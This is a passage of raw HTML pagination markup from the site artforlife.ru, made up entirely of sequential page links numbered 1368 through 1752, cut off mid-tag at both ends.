href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  